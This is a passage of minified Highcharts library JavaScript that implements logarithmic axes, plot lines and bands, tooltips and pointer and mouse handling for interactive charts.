G=c.normalizeTickInterval,F=c.timeUnits;p.prototype.getTimeTicks=function(){return this.chart.time.getTimeTicks.apply(this.chart.time,arguments)};p.prototype.normalizeTimeTickInterval=function(c,r){var z=r||[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2]],["week",[1,2]],["month",[1,2,3,4,6]],["year",null]];r=z[z.length-1];var v=F[r[0]],p=r[1],w;for(w=0;w<z.length&&!(r=z[w],v=F[r[0]],p=r[1],z[w+1]&&c<=(v*
p[p.length-1]+F[z[w+1][0]])/2);w++);v===F.year&&c<5*v&&(p=[1,2,5]);c=G(c/v,p,"year"===r[0]?Math.max(y(c/v),1):1);return{unitRange:v,count:c,unitName:r[0]}}});M(J,"parts/LogarithmicAxis.js",[J["parts/Globals.js"]],function(c){var p=c.Axis,y=c.getMagnitude,G=c.normalizeTickInterval,F=c.pick;p.prototype.getLogTickPositions=function(c,r,p,v){var z=this.options,w=this.len,n=[];v||(this._minorAutoInterval=null);if(.5<=c)c=Math.round(c),n=this.getLinearTickPositions(c,r,p);else if(.08<=c){w=Math.floor(r);
var l,b;for(z=.3<c?[1,2,4]:.15<c?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9];w<p+1&&!b;w++){var d=z.length;for(l=0;l<d&&!b;l++){var a=this.log2lin(this.lin2log(w)*z[l]);a>r&&(!v||g<=p)&&void 0!==g&&n.push(g);g>p&&(b=!0);var g=a}}}else r=this.lin2log(r),p=this.lin2log(p),c=v?this.getMinorTickInterval():z.tickInterval,c=F("auto"===c?null:c,this._minorAutoInterval,z.tickPixelInterval/(v?5:1)*(p-r)/((v?w/this.tickPositions.length:w)||1)),c=G(c,null,y(c)),n=this.getLinearTickPositions(c,r,p).map(this.log2lin),v||
(this._minorAutoInterval=c/5);v||(this.tickInterval=c);return n};p.prototype.log2lin=function(c){return Math.log(c)/Math.LN10};p.prototype.lin2log=function(c){return Math.pow(10,c)}});M(J,"parts/PlotLineOrBand.js",[J["parts/Globals.js"],J["parts/Axis.js"],J["parts/Utilities.js"]],function(c,p,y){var G=y.defined,F=y.erase,z=y.objectEach,r=c.arrayMax,K=c.arrayMin,v=c.destroyObjectProperties,D=c.merge,w=c.pick;c.PlotLineOrBand=function(c,l){this.axis=c;l&&(this.options=l,this.id=l.id)};c.PlotLineOrBand.prototype=
{render:function(){c.fireEvent(this,"render");var n=this,l=n.axis,b=l.horiz,d=n.options,a=d.label,g=n.label,h=d.to,e=d.from,m=d.value,u=G(e)&&G(h),E=G(m),t=n.svgElem,x=!t,k=[],A=d.color,B=w(d.zIndex,0),H=d.events;k={"class":"highcharts-plot-"+(u?"band ":"line ")+(d.className||"")};var q={},f=l.chart.renderer,C=u?"bands":"lines";l.isLog&&(e=l.log2lin(e),h=l.log2lin(h),m=l.log2lin(m));l.chart.styledMode||(E?(k.stroke=A||"#999999",k["stroke-width"]=w(d.width,1),d.dashStyle&&(k.dashstyle=d.dashStyle)):
u&&(k.fill=A||"#e6ebf5",d.borderWidth&&(k.stroke=d.borderColor,k["stroke-width"]=d.borderWidth)));q.zIndex=B;C+="-"+B;(A=l.plotLinesAndBandsGroups[C])||(l.plotLinesAndBandsGroups[C]=A=f.g("plot-"+C).attr(q).add());x&&(n.svgElem=t=f.path().attr(k).add(A));if(E)k=l.getPlotLinePath({value:m,lineWidth:t.strokeWidth(),acrossPanes:d.acrossPanes});else if(u)k=l.getPlotBandPath(e,h,d);else return;(x||!t.d)&&k&&k.length?(t.attr({d:k}),H&&z(H,function(a,b){t.on(b,function(a){H[b].apply(n,[a])})})):t&&(k?(t.show(!0),
t.animate({d:k})):t.d&&(t.hide(),g&&(n.label=g=g.destroy())));a&&(G(a.text)||G(a.formatter))&&k&&k.length&&0<l.width&&0<l.height&&!k.isFlat?(a=D({align:b&&u&&"center",x:b?!u&&4:10,verticalAlign:!b&&u&&"middle",y:b?u?16:10:u?6:-4,rotation:b&&!u&&90},a),this.renderLabel(a,k,u,B)):g&&g.hide();return n},renderLabel:function(c,l,b,d){var a=this.label,g=this.axis.chart.renderer;a||(a={align:c.textAlign||c.align,rotation:c.rotation,"class":"highcharts-plot-"+(b?"band":"line")+"-label "+(c.className||"")},
a.zIndex=d,d=this.getLabelText(c),this.label=a=g.text(d,0,0,c.useHTML).attr(a).add(),this.axis.chart.styledMode||a.css(c.style));g=l.xBounds||[l[1],l[4],b?l[6]:l[1]];l=l.yBounds||[l[2],l[5],b?l[7]:l[2]];b=K(g);d=K(l);a.align(c,!1,{x:b,y:d,width:r(g)-b,height:r(l)-d});a.show(!0)},getLabelText:function(c){return G(c.formatter)?c.formatter.call(this):c.text},destroy:function(){F(this.axis.plotLinesAndBands,this);delete this.axis;v(this)}};c.extend(p.prototype,{getPlotBandPath:function(c,l){var b=this.getPlotLinePath({value:l,
force:!0,acrossPanes:this.options.acrossPanes}),d=this.getPlotLinePath({value:c,force:!0,acrossPanes:this.options.acrossPanes}),a=[],g=this.horiz,h=1;c=c<this.min&&l<this.min||c>this.max&&l>this.max;if(d&&b){if(c){var e=d.toString()===b.toString();h=0}for(c=0;c<d.length;c+=6)g&&b[c+1]===d[c+1]?(b[c+1]+=h,b[c+4]+=h):g||b[c+2]!==d[c+2]||(b[c+2]+=h,b[c+5]+=h),a.push("M",d[c+1],d[c+2],"L",d[c+4],d[c+5],b[c+4],b[c+5],b[c+1],b[c+2],"z"),a.isFlat=e}return a},addPlotBand:function(c){return this.addPlotBandOrLine(c,
"plotBands")},addPlotLine:function(c){return this.addPlotBandOrLine(c,"plotLines")},addPlotBandOrLine:function(n,l){var b=(new c.PlotLineOrBand(this,n)).render(),d=this.userOptions;b&&(l&&(d[l]=d[l]||[],d[l].push(n)),this.plotLinesAndBands.push(b));return b},removePlotBandOrLine:function(c){for(var l=this.plotLinesAndBands,b=this.options,d=this.userOptions,a=l.length;a--;)l[a].id===c&&l[a].destroy();[b.plotLines||[],d.plotLines||[],b.plotBands||[],d.plotBands||[]].forEach(function(b){for(a=b.length;a--;)b[a].id===
c&&F(b,b[a])})},removePlotBand:function(c){this.removePlotBandOrLine(c)},removePlotLine:function(c){this.removePlotBandOrLine(c)}})});M(J,"parts/Tooltip.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=p.isString,z=p.splat;"";var r=c.doc,K=c.extend,v=c.format,D=c.merge,w=c.pick,n=c.syncTimeout,l=c.timeUnits;c.Tooltip=function(){this.init.apply(this,arguments)};c.Tooltip.prototype={init:function(b,d){this.chart=b;this.options=d;this.crosshairs=[];this.now=
{x:0,y:0};this.isHidden=!0;this.split=d.split&&!b.inverted;this.shared=d.shared||this.split;this.outside=w(d.outside,!(!b.scrollablePixelsX&&!b.scrollablePixelsY))&&!this.split},cleanSplit:function(b){this.chart.series.forEach(function(d){var a=d&&d.tt;a&&(!a.isActive||b?d.tt=a.destroy():a.isActive=!1)})},applyFilter:function(){var b=this.chart;b.renderer.definition({tagName:"filter",id:"drop-shadow-"+b.index,opacity:.5,children:[{tagName:"feGaussianBlur","in":"SourceAlpha",stdDeviation:1},{tagName:"feOffset",
dx:1,dy:1},{tagName:"feComponentTransfer",children:[{tagName:"feFuncA",type:"linear",slope:.3}]},{tagName:"feMerge",children:[{tagName:"feMergeNode"},{tagName:"feMergeNode","in":"SourceGraphic"}]}]});b.renderer.definition({tagName:"style",textContent:".highcharts-tooltip-"+b.index+"{filter:url(#drop-shadow-"+b.index+")}"})},getLabel:function(){var b=this,d=this.chart.renderer,a=this.chart.styledMode,g=this.options,h="tooltip"+(y(g.className)?" "+g.className:""),e;if(!this.label){this.outside&&(this.container=
e=c.doc.createElement("div"),e.className="highcharts-tooltip-container",c.css(e,{position:"absolute",top:"1px",pointerEvents:g.style&&g.style.pointerEvents,zIndex:3}),c.doc.body.appendChild(e),this.renderer=d=new c.Renderer(e,0,0));this.split?this.label=d.g(h):(this.label=d.label("",0,0,g.shape||"callout",null,null,g.useHTML,null,h).attr({padding:g.padding,r:g.borderRadius}),a||this.label.attr({fill:g.backgroundColor,"stroke-width":g.borderWidth}).css(g.style).shadow(g.shadow));a&&(this.applyFilter(),
this.label.addClass("highcharts-tooltip-"+this.chart.index));if(this.outside){var m={x:this.label.xSetter,y:this.label.ySetter};this.label.xSetter=function(a,d){m[d].call(this.label,b.distance);e.style.left=a+"px"};this.label.ySetter=function(a,d){m[d].call(this.label,b.distance);e.style.top=a+"px"}}this.label.attr({zIndex:8}).add()}return this.label},update:function(b){this.destroy();D(!0,this.chart.options.tooltip.userOptions,b);this.init(this.chart,D(!0,this.options,b))},destroy:function(){this.label&&
(this.label=this.label.destroy());this.split&&this.tt&&(this.cleanSplit(this.chart,!0),this.tt=this.tt.destroy());this.renderer&&(this.renderer=this.renderer.destroy(),c.discardElement(this.container));c.clearTimeout(this.hideTimer);c.clearTimeout(this.tooltipTimeout)},move:function(b,d,a,g){var h=this,e=h.now,m=!1!==h.options.animation&&!h.isHidden&&(1<Math.abs(b-e.x)||1<Math.abs(d-e.y)),u=h.followPointer||1<h.len;K(e,{x:m?(2*e.x+b)/3:b,y:m?(e.y+d)/2:d,anchorX:u?void 0:m?(2*e.anchorX+a)/3:a,anchorY:u?
void 0:m?(e.anchorY+g)/2:g});h.getLabel().attr(e);m&&(c.clearTimeout(this.tooltipTimeout),this.tooltipTimeout=setTimeout(function(){h&&h.move(b,d,a,g)},32))},hide:function(b){var d=this;c.clearTimeout(this.hideTimer);b=w(b,this.options.hideDelay,500);this.isHidden||(this.hideTimer=n(function(){d.getLabel()[b?"fadeOut":"hide"]();d.isHidden=!0},b))},getAnchor:function(b,d){var a=this.chart,c=a.pointer,h=a.inverted,e=a.plotTop,m=a.plotLeft,u=0,l=0,t,x;b=z(b);this.followPointer&&d?(void 0===d.chartX&&
(d=c.normalize(d)),b=[d.chartX-a.plotLeft,d.chartY-e]):b[0].tooltipPos?b=b[0].tooltipPos:(b.forEach(function(a){t=a.series.yAxis;x=a.series.xAxis;u+=a.plotX+(!h&&x?x.left-m:0);l+=(a.plotLow?(a.plotLow+a.plotHigh)/2:a.plotY)+(!h&&t?t.top-e:0)}),u/=b.length,l/=b.length,b=[h?a.plotWidth-l:u,this.shared&&!h&&1<b.length&&d?d.chartY-e:h?a.plotHeight-u:l]);return b.map(Math.round)},getPosition:function(b,d,a){var c=this.chart,h=this.distance,e={},m=c.inverted&&a.h||0,u,l=this.outside,t=l?r.documentElement.clientWidth-
2*h:c.chartWidth,x=l?Math.max(r.body.scrollHeight,r.documentElement.scrollHeight,r.body.offsetHeight,r.documentElement.offsetHeight,r.documentElement.clientHeight):c.chartHeight,k=c.pointer.chartPosition,A=c.containerScaling,B=function(a){return A?a*A.scaleX:a},H=function(a){return A?a*A.scaleY:a},q=function(e){var f="x"===e;return[e,f?t:x,f?b:d].concat(l?[f?B(b):H(d),f?k.left-h+B(a.plotX+c.plotLeft):k.top-h+H(a.plotY+c.plotTop),0,f?t:x]:[f?b:d,f?a.plotX+c.plotLeft:a.plotY+c.plotTop,f?c.plotLeft:
c.plotTop,f?c.plotLeft+c.plotWidth:c.plotTop+c.plotHeight])},f=q("y"),n=q("x"),N=!this.followPointer&&w(a.ttBelow,!c.inverted===!!a.negative),v=function(a,b,d,c,f,k,g){var q="y"===a?H(h):B(h),A=(d-c)/2,t=c<f-h,u=f+h+c<b,x=f-q-d+A;f=f+q-A;if(N&&u)e[a]=f;else if(!N&&t)e[a]=x;else if(t)e[a]=Math.min(g-c,0>x-m?x:x-m);else if(u)e[a]=Math.max(k,f+m+d>b?f:f+m);else return!1},p=function(a,b,d,c,f){var k;f<h||f>b-h?k=!1:e[a]=f<d/2?1:f>b-c/2?b-c-2:f-d/2;return k},z=function(a){var b=f;f=n;n=b;u=a},L=function(){!1!==
v.apply(0,f)?!1!==p.apply(0,n)||u||(z(!0),L()):u?e.x=e.y=0:(z(!0),L())};(c.inverted||1<this.len)&&z();L();return e},defaultFormatter:function(b){var d=this.points||z(this);var a=[b.tooltipFooterHeaderFormatter(d[0])];a=a.concat(b.bodyFormatter(d));a.push(b.tooltipFooterHeaderFormatter(d[0],!0));return a},refresh:function(b,d){var a=this.chart,g=this.options,h=b,e={},m=[];var u=g.formatter||this.defaultFormatter;e=this.shared;var l=a.styledMode;if(g.enabled){c.clearTimeout(this.hideTimer);this.followPointer=
z(h)[0].series.tooltipOptions.followPointer;var t=this.getAnchor(h,d);d=t[0];var x=t[1];!e||h.series&&h.series.noSharedTooltip?e=h.getLabelConfig():(a.pointer.applyInactiveState(h),h.forEach(function(a){a.setState("hover");m.push(a.getLabelConfig())}),e={x:h[0].category,y:h[0].y},e.points=m,h=h[0]);this.len=m.length;u=u.call(e,this);e=h.series;this.distance=w(e.tooltipOptions.distance,16);!1===u?this.hide():(a=this.getLabel(),this.isHidden&&a.attr({opacity:1}).show(),this.split?this.renderSplit(u,
z(b)):(g.style.width&&!l||a.css({width:this.chart.spacingBox.width}),a.attr({text:u&&u.join?u.join(""):u}),a.removeClass(/highcharts-color-[\d]+/g).addClass("highcharts-color-"+w(h.colorIndex,e.colorIndex)),l||a.attr({stroke:g.borderColor||h.color||e.color||"#666666"}),this.updatePosition({plotX:d,plotY:x,negative:h.negative,ttBelow:h.ttBelow,h:t[2]||0})),this.isHidden=!1);c.fireEvent(this,"refresh")}},renderSplit:function(b,d){var a=this,g=[],h=this.chart,e=h.renderer,m=!0,u=this.options,l=0,t,x=
this.getLabel(),k=h.plotTop;F(b)&&(b=[!1,b]);b.slice(0,d.length+1).forEach(function(b,c){if(!1!==b&&""!==b){c=d[c-1]||{isHeader:!0,plotX:d[0].plotX,plotY:h.plotHeight};var B=c.series||a,q=B.tt,f=c.series||{},A="highcharts-color-"+w(c.colorIndex,f.colorIndex,"none");q||(q={padding:u.padding,r:u.borderRadius},h.styledMode||(q.fill=u.backgroundColor,q["stroke-width"]=u.borderWidth),B.tt=q=e.label(null,null,null,(c.isHeader?u.headerShape:u.shape)||"callout",null,null,u.useHTML).addClass("highcharts-tooltip-box "+
A).attr(q).add(x));q.isActive=!0;q.attr({text:b});h.styledMode||q.css(u.style).shadow(u.shadow).attr({stroke:u.borderColor||c.color||f.color||"#333333"});b=q.getBBox();A=b.width+q.strokeWidth();c.isHeader?(l=b.height,h.xAxis[0].opposite&&(t=!0,k-=l),b=Math.max(0,Math.min(c.plotX+h.plotLeft-A/2,h.chartWidth+(h.scrollablePixelsX?h.scrollablePixelsX-h.marginRight:0)-A))):b=c.plotX+h.plotLeft-w(u.distance,16)-A;0>b&&(m=!1);c.isHeader?f=t?-l:h.plotHeight+l:(f=f.yAxis,f=f.pos-k+Math.max(0,Math.min(c.plotY||
0,f.len)));g.push({target:f,rank:c.isHeader?1:0,size:B.tt.getBBox().height+1,point:c,x:b,tt:q})}});this.cleanSplit();u.positioner&&g.forEach(function(b){var d=u.positioner.call(a,b.tt.getBBox().width,b.size,b.point);b.x=d.x;b.align=0;b.target=d.y;b.rank=w(d.rank,b.rank)});c.distribute(g,h.plotHeight+l);g.forEach(function(b){var d=b.point,c=d.series,e=c&&c.yAxis;b.tt.attr({visibility:void 0===b.pos?"hidden":"inherit",x:m||d.isHeader||u.positioner?b.x:d.plotX+h.plotLeft+a.distance,y:b.pos+k,anchorX:d.isHeader?
d.plotX+h.plotLeft:d.plotX+c.xAxis.pos,anchorY:d.isHeader?h.plotTop+h.plotHeight/2:e.pos+Math.max(0,Math.min(d.plotY,e.len))})})},updatePosition:function(b){var d=this.chart,a=this.getLabel(),g=(this.options.positioner||this.getPosition).call(this,a.width,a.height,b),h=b.plotX+d.plotLeft;b=b.plotY+d.plotTop;if(this.outside){var e=(this.options.borderWidth||0)+2*this.distance;this.renderer.setSize(a.width+e,a.height+e,!1);if(a=d.containerScaling)c.css(this.container,{transform:"scale("+a.scaleX+", "+
a.scaleY+")"}),h*=a.scaleX,b*=a.scaleY;h+=d.pointer.chartPosition.left-g.x;b+=d.pointer.chartPosition.top-g.y}this.move(Math.round(g.x),Math.round(g.y||0),h,b)},getDateFormat:function(b,d,a,c){var g=this.chart.time,e=g.dateFormat("%m-%d %H:%M:%S.%L",d),m={millisecond:15,second:12,minute:9,hour:6,day:3},u="millisecond";for(n in l){if(b===l.week&&+g.dateFormat("%w",d)===a&&"00:00:00.000"===e.substr(6)){var n="week";break}if(l[n]>b){n=u;break}if(m[n]&&e.substr(m[n])!=="01-01 00:00:00.000".substr(m[n]))break;
"week"!==n&&(u=n)}if(n)var t=g.resolveDTLFormat(c[n]).main;return t},getXDateFormat:function(b,d,a){d=d.dateTimeLabelFormats;var c=a&&a.closestPointRange;return(c?this.getDateFormat(c,b.x,a.options.startOfWeek,d):d.day)||d.year},tooltipFooterHeaderFormatter:function(b,d){var a=d?"footer":"header",g=b.series,h=g.tooltipOptions,e=h.xDateFormat,m=g.xAxis,u=m&&"datetime"===m.options.type&&G(b.key),l=h[a+"Format"];d={isFooter:d,labelConfig:b};c.fireEvent(this,"headerFormatter",d,function(a){u&&!e&&(e=
this.getXDateFormat(b,h,m));u&&e&&(b.point&&b.point.tooltipDateKeys||["key"]).forEach(function(a){l=l.replace("{point."+a+"}","{point."+a+":"+e+"}")});g.chart.styledMode&&(l=this.styledModeFormat(l));a.text=v(l,{point:b,series:g},this.chart.time)});return d.text},bodyFormatter:function(b){return b.map(function(b){var a=b.series.tooltipOptions;return(a[(b.point.formatPrefix||"point")+"Formatter"]||b.point.tooltipFormatter).call(b.point,a[(b.point.formatPrefix||"point")+"Format"]||"")})},styledModeFormat:function(b){return b.replace('style="font-size: 10px"',
'class="highcharts-header"').replace(/style="color:{(point|series)\.color}"/g,'class="highcharts-color-{$1.colorIndex}"')}}});M(J,"parts/Pointer.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=p.isObject,z=p.objectEach,r=p.splat,K=c.addEvent,v=c.attr,D=c.charts,w=c.color,n=c.css,l=c.extend,b=c.find,d=c.fireEvent,a=c.offset,g=c.pick,h=c.Tooltip;c.Pointer=function(a,b){this.init(a,b)};c.Pointer.prototype={init:function(a,b){this.options=b;this.chart=
a;this.runChartClick=b.chart.events&&!!b.chart.events.click;this.pinchDown=[];this.lastValidTouch={};h&&(a.tooltip=new h(a,b.tooltip),this.followTouchMove=g(b.tooltip.followTouchMove,!0));this.setDOMEvents()},zoomOption:function(a){var b=this.chart,d=b.options.chart,c=d.zoomType||"";b=b.inverted;/touch/.test(a.type)&&(c=g(d.pinchType,c));this.zoomX=a=/x/.test(c);this.zoomY=c=/y/.test(c);this.zoomHor=a&&!b||c&&b;this.zoomVert=c&&!b||a&&b;this.hasZoom=a||c},normalize:function(b,d){var c=b.touches?b.touches.length?
b.touches.item(0):b.changedTouches[0]:b;d||(this.chartPosition=d=a(this.chart.container));var e=c.pageX-d.left;d=c.pageY-d.top;if(c=this.chart.containerScaling)e/=c.scaleX,d/=c.scaleY;return l(b,{chartX:Math.round(e),chartY:Math.round(d)})},getCoordinates:function(a){var b={xAxis:[],yAxis:[]};this.chart.axes.forEach(function(d){b[d.isXAxis?"xAxis":"yAxis"].push({axis:d,value:d.toValue(a[d.horiz?"chartX":"chartY"])})});return b},findNearestKDPoint:function(a,b,d){var c;a.forEach(function(a){var e=
!(a.noSharedTooltip&&b)&&0>a.options.findNearestPointBy.indexOf("y");a=a.searchPoint(d,e);if((e=F(a,!0))&&!(e=!F(c,!0))){e=c.distX-a.distX;var k=c.dist-a.dist,g=(a.series.group&&a.series.group.zIndex)-(c.series.group&&c.series.group.zIndex);e=0<(0!==e&&b?e:0!==k?k:0!==g?g:c.series.index>a.series.index?-1:1)}e&&(c=a)});return c},getPointFromEvent:function(a){a=a.target;for(var b;a&&!b;)b=a.point,a=a.parentNode;return b},getChartCoordinatesFromPoint:function(a,b){var d=a.series,c=d.xAxis;d=d.yAxis;
var e=g(a.clientX,a.plotX),h=a.shapeArgs;if(c&&d)return b?{chartX:c.len+c.pos-e,chartY:d.len+d.pos-a.plotY}:{chartX:e+c.pos,chartY:a.plotY+d.pos};if(h&&h.x&&h.y)return{chartX:h.x,chartY:h.y}},getHoverData:function(a,d,c,h,t,x){var e,m=[];h=!(!h||!a);var B=d&&!d.stickyTracking?[d]:c.filter(function(a){return a.visible&&!(!t&&a.directTouch)&&g(a.options.enableMouseTracking,!0)&&a.stickyTracking});d=(e=h?a:this.findNearestKDPoint(B,t,x))&&e.series;e&&(t&&!d.noSharedTooltip?(B=c.filter(function(a){return a.visible&&
!(!t&&a.directTouch)&&g(a.options.enableMouseTracking,!0)&&!a.noSharedTooltip}),B.forEach(function(a){var d=b(a.points,function(a){return a.x===e.x&&!a.isNull});F(d)&&(a.chart.isBoosting&&(d=a.getPoint(d)),m.push(d))})):m.push(e));return{hoverPoint:e,hoverSeries:d,hoverPoints:m}},runPointActions:function(a,b){var d=this.chart,e=d.tooltip&&d.tooltip.options.enabled?d.tooltip:void 0,h=e?e.shared:!1,m=b||d.hoverPoint,k=m&&m.series||d.hoverSeries;k=this.getHoverData(m,k,d.series,"touchmove"!==a.type&&
(!!b||k&&k.directTouch&&this.isDirectTouch),h,a);m=k.hoverPoint;var A=k.hoverPoints;b=(k=k.hoverSeries)&&k.tooltipOptions.followPointer;h=h&&k&&!k.noSharedTooltip;if(m&&(m!==d.hoverPoint||e&&e.isHidden)){(d.hoverPoints||[]).forEach(function(a){-1===A.indexOf(a)&&a.setState()});if(d.hoverSeries!==k)k.onMouseOver();this.applyInactiveState(A);(A||[]).forEach(function(a){a.setState("hover")});d.hoverPoint&&d.hoverPoint.firePointEvent("mouseOut");if(!m.series)return;m.firePointEvent("mouseOver");d.hoverPoints=
A;d.hoverPoint=m;e&&e.refresh(h?A:m,a)}else b&&e&&!e.isHidden&&(m=e.getAnchor([{}],a),e.updatePosition({plotX:m[0],plotY:m[1]}));this.unDocMouseMove||(this.unDocMouseMove=K(d.container.ownerDocument,"mousemove",function(a){var b=D[c.hoverChartIndex];if(b)b.pointer.onDocumentMouseMove(a)}));d.axes.forEach(function(b){var d=g(b.crosshair.snap,!0),e=d?c.find(A,function(a){return a.series[b.coll]===b}):void 0;e||!d?b.drawCrosshair(a,e):b.hideCrosshair()})},applyInactiveState:function(a){var b=[],d;(a||
[]).forEach(function(a){d=a.series;b.push(d);d.linkedParent&&b.push(d.linkedParent);d.linkedSeries&&(b=b.concat(d.linkedSeries));d.navigatorSeries&&b.push(d.navigatorSeries)});this.chart.series.forEach(function(a){-1===b.indexOf(a)?a.setState("inactive",!0):a.options.inactiveOtherPoints&&a.setAllPointsToState("inactive")})},reset:function(a,b){var d=this.chart,c=d.hoverSeries,e=d.hoverPoint,g=d.hoverPoints,k=d.tooltip,h=k&&k.shared?g:e;a&&h&&r(h).forEach(function(b){b.series.isCartesian&&void 0===
b.plotX&&(a=!1)});if(a)k&&h&&r(h).length&&(k.refresh(h),k.shared&&g?g.forEach(function(a){a.setState(a.state,!0);a.series.isCartesian&&(a.series.xAxis.crosshair&&a.series.xAxis.drawCrosshair(null,a),a.series.yAxis.crosshair&&a.series.yAxis.drawCrosshair(null,a))}):e&&(e.setState(e.state,!0),d.axes.forEach(function(a){a.crosshair&&a.drawCrosshair(null,e)})));else{if(e)e.onMouseOut();g&&g.forEach(function(a){a.setState()});if(c)c.onMouseOut();k&&k.hide(b);this.unDocMouseMove&&(this.unDocMouseMove=this.unDocMouseMove());
d.axes.forEach(function(a){a.hideCrosshair()});this.hoverX=d.hoverPoints=d.hoverPoint=null}},scaleGroups:function(a,b){var d=this.chart,c;d.series.forEach(function(e){c=a||e.getPlotBox();e.xAxis&&e.xAxis.zoomEnabled&&e.group&&(e.group.attr(c),e.markerGroup&&(e.markerGroup.attr(c),e.markerGroup.clip(b?d.clipRect:null)),e.dataLabelsGroup&&e.dataLabelsGroup.attr(c))});d.clipRect.attr(b||d.clipBox)},dragStart:function(a){var b=this.chart;b.mouseIsDown=a.type;b.cancelClick=!1;b.mouseDownX=this.mouseDownX=
a.chartX;b.mouseDownY=this.mouseDownY=a.chartY},drag:function(a){var b=this.chart,d=b.options.chart,c=a.chartX,e=a.chartY,g=this.zoomHor,k=this.zoomVert,h=b.plotLeft,B=b.plotTop,H=b.plotWidth,q=b.plotHeight,f=this.selectionMarker,l=this.mouseDownX,n=this.mouseDownY,r=d.panKey&&a[d.panKey+"Key"];if(!f||!f.touch)if(c<h?c=h:c>h+H&&(c=h+H),e<B?e=B:e>B+q&&(e=B+q),this.hasDragged=Math.sqrt(Math.pow(l-c,2)+Math.pow(n-e,2)),10<this.hasDragged){var v=b.isInsidePlot(l-h,n-B);b.hasCartesianSeries&&(this.zoomX||
this.zoomY)&&v&&!r&&!f&&(this.selectionMarker=f=b.renderer.rect(h,B,g?1:H,k?1:q,0).attr({"class":"highcharts-selection-marker",zIndex:7}).add(),b.styledMode||f.attr({fill:d.selectionMarkerFill||w("#335cad").setOpacity(.25).get()}));f&&g&&(c-=l,f.attr({width:Math.abs(c),x:(0<c?0:c)+l}));f&&k&&(c=e-n,f.attr({height:Math.abs(c),y:(0<c?0:c)+n}));v&&!f&&d.panning&&b.pan(a,d.panning)}},drop:function(a){var b=this,c=this.chart,e=this.hasPinched;if(this.selectionMarker){var g={originalEvent:a,xAxis:[],yAxis:[]},
h=this.selectionMarker,k=h.attr?h.attr("x"):h.x,A=h.attr?h.attr("y"):h.y,B=h.attr?h.attr("width"):h.width,H=h.attr?h.attr("height"):h.height,q;if(this.hasDragged||e)c.axes.forEach(function(d){if(d.zoomEnabled&&y(d.min)&&(e||b[{xAxis:"zoomX",yAxis:"zoomY"}[d.coll]])){var c=d.horiz,f="touchend"===a.type?d.minPixelPadding:0,h=d.toValue((c?k:A)+f);c=d.toValue((c?k+B:A+H)-f);g[d.coll].push({axis:d,min:Math.min(h,c),max:Math.max(h,c)});q=!0}}),q&&d(c,"selection",g,function(a){c.zoom(l(a,e?{animation:!1}:
null))});G(c.index)&&(this.selectionMarker=this.selectionMarker.destroy());e&&this.scaleGroups()}c&&G(c.index)&&(n(c.container,{cursor:c._cursor}),c.cancelClick=10<this.hasDragged,c.mouseIsDown=this.hasDragged=this.hasPinched=!1,this.pinchDown=[])},onContainerMouseDown:function(a){a=this.normalize(a);2!==a.button&&(this.zoomOption(a),a.preventDefault&&a.preventDefault(),this.dragStart(a))},onDocumentMouseUp:function(a){D[c.hoverChartIndex]&&D[c.hoverChartIndex].pointer.drop(a)},onDocumentMouseMove:function(a){var b=
this.chart,d=this.chartPosition;a=this.normalize(a,d);!d||this.inClass(a.target,"highcharts-tracker")||b.isInsidePlot(a.chartX-b.plotLeft,a.chartY-b.plotTop)||this.reset()},onContainerMouseLeave:function(a){var b=D[c.hoverChartIndex];b&&(a.relatedTarget||a.toElement)&&(b.pointer.reset(),b.pointer.chartPosition=null)},onContainerMouseMove:function(a){var b=this.chart;y(c.hoverChartIndex)&&D[c.hoverChartIndex]&&D[c.hoverChartIndex].mouseIsDown||(c.hoverChartIndex=b.index);a=this.normalize(a);a.preventDefault||
(a.returnValue=!1);"mousedown"===b.mouseIsDown&&this.drag(a);!this.inClass(a.target,"highcharts-tracker")&&!b.isInsidePlot(a.chartX-b.plotLeft,a.chartY-b.plotTop)||b.openMenu||this.runPointActions(a)},inClass:function(a,b){for(var d;a;){if(d=v(a,"class")){if(-1!==d.indexOf(b))return!0;if(-1!==d.indexOf("highcharts-container"))return!1}a=a.parentNode}},onTrackerMouseOut:function(a){var b=this.chart.hoverSeries;a=a.relatedTarget||a.toElement;this.isDirectTouch=!1;if(!(!b||!a||b.stickyTracking||this.inClass(a,
"highcharts-tooltip")||this.inClass(a,"highcharts-series-"+b.index)&&this.inClass(a,"highcharts-tracker")))b.onMouseOut()},onContainerClick:function(a){var b=this.chart,c=b.hoverPoint,e=b.plotLeft,g=b.plotTop;a=this.normalize(a);b.cancelClick||(c&&this.inClass(a.target,"highcharts-tracker")?(d(c.series,"click",l(a,{point:c})),b.hoverPoint&&c.firePointEvent("click",a)):(l(a,this.getCoordinates(a)),b.isInsidePlot(a.chartX-e,a.chartY-g)&&d(b,"click",a)))},setDOMEvents:function(){var a=this,b=a.chart.container,
d=b.ownerDocument;b.onmousedown=function(b){a.onContainerMouseDown(b)};b.onmousemove=function(b){a.onContainerMouseMove(b)};b.onclick=function(b){a.onContainerClick(b)};this.unbindContainerMouseLeave=K(b,"mouseleave",a.onContainerMouseLeave);c.unbindDocumentMouseUp||(c.unbindDocumentMouseUp=K(d,"mouseup",a.onDocumentMouseUp));c.hasTouch&&(K(b,"touchstart",function(b){a.onContainerTouchStart(b)}),K(b,"touchmove",function(b){a.onContainerTouchMove(b)}),c.unbindDocumentTouchEnd||(c.unbindDocumentTouchEnd=
K(d,"touchend",a.onDocumentTouchEnd)))},destroy:function(){var a=this;a.unDocMouseMove&&a.unDocMouseMove();this.unbindContainerMouseLeave();c.chartCount||(c.unbindDocumentMouseUp&&(c.unbindDocumentMouseUp=c.unbindDocumentMouseUp()),c.unbindDocumentTouchEnd&&(c.unbindDocumentTouchEnd=c.unbindDocumentTouchEnd()));clearInterval(a.tooltipTimeout);z(a,function(b,d){a[d]=null})}}});M(J,"parts/TouchPointer.js",[J["parts/Globals.js"]],function(c){var p=c.charts,y=c.extend,G=c.noop,F=c.pick;y(c.Pointer.prototype,
